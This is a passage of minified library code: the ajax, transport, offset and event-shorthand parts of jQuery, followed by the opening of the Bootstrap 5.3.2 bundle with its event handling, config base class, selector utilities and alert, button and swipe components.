t=x.prop(this,"elements");return t?x.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!x(this).is(":disabled")&&Ie.test(this.nodeName)&&!De.test(t)&&(this.checked||!xt.test(t))})).map((function(t,e){var i=x(this).val();return null==i?null:Array.isArray(i)?x.map(i,(function(t){return{name:e.name,value:t.replace(Ae,"\r\n")}})):{name:e.name,value:i.replace(Ae,"\r\n")}})).get()}});var Re=/%20/g,je=/#.*$/,ze=/([?&])_=[^&]*/,Fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,Be=/^\/\//,Ue={},qe={},Ze="*/".concat("*"),Ve=g.createElement("a");function $e(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,o=e.toLowerCase().match(Z)||[];if(f(i))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function We(t,e,i,n){var r={},o=t===qe;function s(a){var l;return r[a]=!0,x.each(t[a]||[],(function(t,a){var u=a(e,i,n);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),s(u),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Ye(t,e){var i,n,r=x.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&x.extend(!0,t,n),t}Ve.href=Ce.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ce.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ze,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,x.ajaxSettings),e):Ye(x.ajaxSettings,t)},ajaxPrefilter:$e(Ue),ajaxTransport:$e(qe),ajax:function(e,i){"object"==typeof e&&(i=e,e=void 0),i=i||{};var n,r,o,s,a,l,u,c,h,d,p=x.ajaxSetup({},i),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?x(f):x.event,_=x.Deferred(),v=x.Callbacks("once memory"),y=p.statusCode||{},b={},w={},L="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!s)for(s={};e=Fe.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==u&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||L;return n&&n.abort(e),E(0,e),this}};if(_.promise(T),p.url=((e||p.url||Ce.href)+"").replace(Be,Ce.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Z)||[""],null==p.crossDomain){l=g.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ve.protocol+"//"+Ve.host!=l.protocol+"//"+l.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),We(Ue,p,i,T),u)return T;for(h in(c=x.event&&p.global)&&0==x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!He.test(p.type),r=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Re,"+")):(d=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(ke.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(ze,"$1"),d=(ke.test(r)?"&":"?")+"_="+Se.guid+++d),p.url=r+d),p.ifModified&&(x.lastModified[r]&&T.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&T.setRequestHeader("If-None-Match",x.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ze+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(f,T,p)||u))return T.abort();if(L="abort",v.add(p.complete),T.done(p.success),T.fail(p.error),n=We(qe,p,i,T)){if(T.readyState=1,c&&m.trigger("ajaxSend",[T,p]),u)return T;p.async&&p.timeout>0&&(a=t.setTimeout((function(){T.abort("timeout")}),p.timeout));try{u=!1,n.send(b,E)}catch(t){if(u)throw t;E(-1,t)}}else E(-1,"No Transport");function E(e,i,s,l){var h,d,g,b,w,L=i;u||(u=!0,a&&t.clearTimeout(a),n=void 0,o=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(b=function(t,e,i){for(var n,r,o,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),i[o]}(p,T,s)),!h&&x.inArray("script",p.dataTypes)>-1&&x.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(t,e,i,n){var r,o,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(p,b,T,h),h?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===p.type?L="nocontent":304===e?L="notmodified":(L=b.state,d=b.data,h=!(g=b.error))):(g=L,!e&&L||(L="error",e<0&&(e=0))),T.status=e,T.statusText=(i||L)+"",h?_.resolveWith(f,[d,L,T]):_.rejectWith(f,[T,L,g]),T.statusCode(y),y=void 0,c&&m.trigger(h?"ajaxSuccess":"ajaxError",[T,p,h?d:g]),v.fireWith(f,[T,L]),c&&(m.trigger("ajaxComplete",[T,p]),--x.active||x.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,i){return x.get(t,e,i,"json")},getScript:function(t,e){return x.get(t,void 0,e,"script")}}),x.each(["get","post"],(function(t,e){x[e]=function(t,i,n,r){return f(i)&&(r=r||n,n=i,i=void 0),x.ajax(x.extend({url:t,type:e,dataType:r,data:i,success:n},x.isPlainObject(t)&&t))}})),x.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),x._evalUrl=function(t,e,i){return x.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){x.globalEval(t,e,i)}})},x.fn.extend({wrapAll:function(t){var e;return this[0]&&(f(t)&&(t=t.call(this[0])),e=x(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return f(t)?this.each((function(e){x(this).wrapInner(t.call(this,e))})):this.each((function(){var e=x(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)}))},wrap:function(t){var e=f(t);return this.each((function(i){x(this).wrapAll(e?t.call(this,i):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(t){return!x.expr.pseudos.visible(t)},x.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Ge={0:200,1223:204},Ke=x.ajaxSettings.xhr();p.cors=!!Ke&&"withCredentials"in Ke,p.ajax=Ke=!!Ke,x.ajaxTransport((function(e){var i,n;if(p.cors||Ke&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);i=function(t){return function(){i&&(i=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ge[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=i(),n=a.onerror=a.ontimeout=i("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout((function(){i&&n()}))},i=i("abort");try{a.send(e.hasContent&&e.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}})),x.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return x.globalEval(t),t}}}),x.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),x.ajaxTransport("script",(function(t){var e,i;if(t.crossDomain||t.scriptAttrs)return{send:function(n,r){e=x("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&r("error"===t.type?404:200,t.type)}),g.head.appendChild(e[0])},abort:function(){i&&i()}}}));var Je,Xe=[],Qe=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Xe.pop()||x.expando+"_"+Se.guid++;return this[t]=!0,t}}),x.ajaxPrefilter("json jsonp",(function(e,i,n){var r,o,s,a=!1!==e.jsonp&&(Qe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=f(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Qe,"$1"+r):!1!==e.jsonp&&(e.url+=(ke.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||x.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=t[r],t[r]=function(){s=arguments},n.always((function(){void 0===o?x(t).removeProp(r):t[r]=o,e[r]&&(e.jsonpCallback=i.jsonpCallback,Xe.push(r)),s&&f(o)&&o(s[0]),s=o=void 0})),"script"})),p.createHTMLDocument=((Je=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Je.childNodes.length),x.parseHTML=function(t,e,i){return"string"!=typeof t?[]:("boolean"==typeof e&&(i=e,e=!1),e||(p.createHTMLDocument?((n=(e=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,e.head.appendChild(n)):e=g),o=!i&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Mt([t],e,o),o&&o.length&&x(o).remove(),x.merge([],r.childNodes)));var n,r,o},x.fn.load=function(t,e,i){var n,r,o,s=this,a=t.indexOf(" ");return a>-1&&(n=xe(t.slice(a)),t=t.slice(0,a)),f(e)?(i=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&x.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,s.html(n?x("<div>").append(x.parseHTML(t)).find(n):t)})).always(i&&function(t,e){s.each((function(){i.apply(this,o||[t.responseText,e,t])}))}),this},x.expr.pseudos.animated=function(t){return x.grep(x.timers,(function(e){return t===e.elem})).length},x.offset={setOffset:function(t,e,i){var n,r,o,s,a,l,u=x.css(t,"position"),c=x(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),o=x.css(t,"top"),l=x.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(s=(n=c.position()).top,r=n.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),f(e)&&(e=e.call(t,i,x.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+r),"using"in e?e.using.call(t,h):c.css(h)}},x.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){x.offset.setOffset(this,t,e)}));var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],r={top:0,left:0};if("fixed"===x.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===x.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((r=x(t).offset()).top+=x.css(t,"borderTopWidth",!0),r.left+=x.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-x.css(n,"marginTop",!0),left:e.left-r.left-x.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===x.css(t,"position");)t=t.offsetParent;return t||dt}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var i="pageYOffset"===e;x.fn[t]=function(n){return J(this,(function(t,n,r){var o;if(m(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[n];o?o.scrollTo(i?o.pageXOffset:r,i?r:o.pageYOffset):t[n]=r}),t,n,arguments.length)}})),x.each(["top","left"],(function(t,e){x.cssHooks[e]=Jt(p.pixelPosition,(function(t,i){if(i)return i=Kt(t,e),Vt.test(i)?x(t).position()[e]+"px":i}))})),x.each({Height:"height",Width:"width"},(function(t,e){x.each({padding:"inner"+t,content:e,"":"outer"+t},(function(i,n){x.fn[n]=function(r,o){var s=arguments.length&&(i||"boolean"!=typeof r),a=i||(!0===r||!0===o?"margin":"border");return J(this,(function(e,i,r){var o;return m(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?x.css(e,i,a):x.style(e,i,r,a)}),e,s?r:void 0,s)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){x.fn[e]=function(t){return this.on(e,t)}})),x.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){x.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}));var ti=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;x.proxy=function(t,e){var i,n,o;if("string"==typeof e&&(i=t[e],e=t,t=i),f(t))return n=r.call(arguments,2),o=function(){return t.apply(e||this,n.concat(r.call(arguments)))},o.guid=t.guid=t.guid||x.guid++,o},x.holdReady=function(t){t?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=T,x.isFunction=f,x.isWindow=m,x.camelCase=et,x.type=y,x.now=Date.now,x.isNumeric=function(t){var e=x.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},x.trim=function(t){return null==t?"":(t+"").replace(ti,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],(function(){return x}));var ei=t.jQuery,ii=t.$;return x.noConflict=function(e){return t.$===x&&(t.$=ii),e&&t.jQuery===x&&(t.jQuery=ei),x},void 0===e&&(t.jQuery=t.$=x),x})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=new Map,e={set(e,i,n){t.has(e)||t.set(e,new Map);const r=t.get(e);r.has(i)||0===r.size?r.set(i,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(r.keys())[0]}.`)},get:(e,i)=>t.has(e)&&t.get(e).get(i)||null,remove(e,i){if(!t.has(e))return;const n=t.get(e);n.delete(i),0===n.size&&t.delete(e)}},i="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{t.dispatchEvent(new Event(i))},o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,a=t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){const e=t.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),u=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?u(t.parentNode):null},c=()=>{},h=t=>{t.offsetHeight},d=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,p=[],f=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=d();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(p.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of p)t()})),p.push(e)):e()},g=(t,e=[],i=t)=>"function"==typeof t?t(...e):i,_=(t,e,n=!0)=>{if(!n)return void g(t);const o=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),r=Number.parseFloat(i);return n||r?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),g(t))};e.addEventListener(i,a),setTimeout((()=>{s||r(e)}),o)},v=(t,e,i,n)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!i&&n?t[r-1]:t[0]:(o+=i?1:-1,n&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])},y=/[^.]*(?=\..*)\.|.*/,b=/\..*/,w=/::\d+$/,x={};let L=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},E=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function C(t,e){return e&&`${e}::${L++}`||t.uidEvent||L++}function S(t){const e=C(t);return t.uidEvent=e,x[e]=x[e]||{},x[e]}function k(t,e,i=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===i))}function M(t,e,i){const n="string"==typeof e,r=n?i:e||i;let o=D(t);return E.has(o)||(o=t),[n,r,o]}function P(t,e,i,n,r){if("string"!=typeof e||!t)return;let[o,s,a]=M(e,i,n);if(e in T){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const l=S(t),u=l[a]||(l[a]={}),c=k(u,s,o?i:null);if(c)return void(c.oneOff=c.oneOff&&r);const h=C(s,e.replace(y,"")),d=o?function(t,e,i){return function n(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return N(r,{delegateTarget:s}),n.oneOff&&I.off(t,r.type,e,i),i.apply(s,[r])}}(t,i,s):function(t,e){return function i(n){return N(n,{delegateTarget:t}),i.oneOff&&I.off(t,n.type,e),e.apply(t,[n])}}(t,s);d.delegationSelector=o?i:null,d.callable=s,d.oneOff=r,d.uidEvent=h,u[h]=d,t.addEventListener(a,d,o)}function O(t,e,i,n,r){const o=k(e[i],n,r);o&&(t.removeEventListener(i,o,Boolean(r)),delete e[i][o.uidEvent])}function A(t,e,i,n){const r=e[i]||{};for(const[o,s]of Object.entries(r))o.includes(n)&&O(t,e,i,s.callable,s.delegationSelector)}function D(t){return t=t.replace(b,""),T[t]||t}const I={on(t,e,i,n){P(t,e,i,n,!1)},one(t,e,i,n){P(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[r,o,s]=M(e,i,n),a=s!==e,l=S(t),u=l[s]||{},c=e.startsWith(".");if(void 0===o){if(c)for(const i of Object.keys(l))A(t,l,i,e.slice(1));for(const[i,n]of Object.entries(u)){const r=i.replace(w,"");a&&!e.includes(r)||O(t,l,s,n.callable,n.delegationSelector)}}else{if(!Object.keys(u).length)return;O(t,l,s,o,r?i:null)}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=d();let r=null,o=!0,s=!0,a=!1;e!==D(e)&&n&&(r=n.Event(e,i),n(t).trigger(r),o=!r.isPropagationStopped(),s=!r.isImmediatePropagationStopped(),a=r.isDefaultPrevented());const l=N(new Event(e,{bubbles:o,cancelable:!0}),i);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&r&&r.preventDefault(),l}};function N(t,e={}){for(const[i,n]of Object.entries(e))try{t[i]=n}catch(e){Object.defineProperty(t,i,{configurable:!0,get:()=>n})}return t}function R(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function j(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const z={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${j(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${j(e)}`)},getDataAttributes(t){if(!t)return{};const e={},i=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=R(t.dataset[n])}return e},getDataAttribute:(t,e)=>R(t.getAttribute(`data-bs-${j(e)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const i=o(e)?z.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...o(e)?z.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const[n,r]of Object.entries(e)){const e=t[n],s=o(e)?"element":null==(i=e)?`${i}`:Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${s}" but expected type "${r}".`)}var i}}class H extends F{constructor(t,i){super(),(t=s(t))&&(this._element=t,this._config=this._getConfig(i),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){_(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(s(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.2"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const B=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?n(i.trim()):null}return e},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let n=t.parentNode.closest(e);for(;n;)i.push(n),n=n.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(e,t).filter((t=>!l(t)&&a(t)))},getSelectorFromElement(t){const e=B(t);return e&&U.findOne(e)?e:null},getElementFromSelector(t){const e=B(t);return e?U.findOne(e):null},getMultipleElementsFromSelector(t){const e=B(t);return e?U.find(e):[]}},q=(t,e="hide")=>{const i=`click.dismiss${t.EVENT_KEY}`,n=t.NAME;I.on(document,i,`[data-bs-dismiss="${n}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),l(this))return;const r=U.getElementFromSelector(this)||this.closest(`.${n}`);t.getOrCreateInstance(r)[e]()}))},Z=".bs.alert",V=`close${Z}`,$=`closed${Z}`;class W extends H{static get NAME(){return"alert"}close(){if(I.trigger(this._element,V).defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,t)}_destroyElement(){this._element.remove(),I.trigger(this._element,$),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}q(W,"close"),m(W);const Y='[data-bs-toggle="button"]';class G extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=G.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}I.on(document,"click.bs.button.data-api",Y,(t=>{t.preventDefault();const e=t.target.closest(Y);G.getOrCreateInstance(e).toggle()})),m(G);const K=".bs.swipe",J=`touchstart${K}`,X=`touchmove${K}`,Q=`touchend${K}`,tt=`pointerdown${K}`,et=`pointerup${K}`,it={endCallback:null,leftCallback:null,rightCallback:null},nt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class rt extends F{constructor(t,e){super(),this._element=t,t&&rt.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return it}static get DefaultType(){return nt}static get NAME(){return"swipe"}dispose(){I.off(this._element,K)}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),g(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=40)return;const 